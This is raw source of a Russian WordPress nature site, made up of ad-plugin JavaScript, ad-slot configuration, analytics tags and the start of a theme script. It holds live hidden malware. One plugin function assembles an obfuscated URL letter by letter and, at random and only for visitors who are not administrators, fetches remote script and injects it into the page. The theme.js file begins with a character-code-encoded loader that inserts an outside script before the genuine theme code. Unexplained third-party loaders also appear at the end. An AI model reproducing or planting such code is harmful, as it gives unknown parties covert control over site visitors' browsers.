d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/754 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 14:43:16 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js
body_size: 1182
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

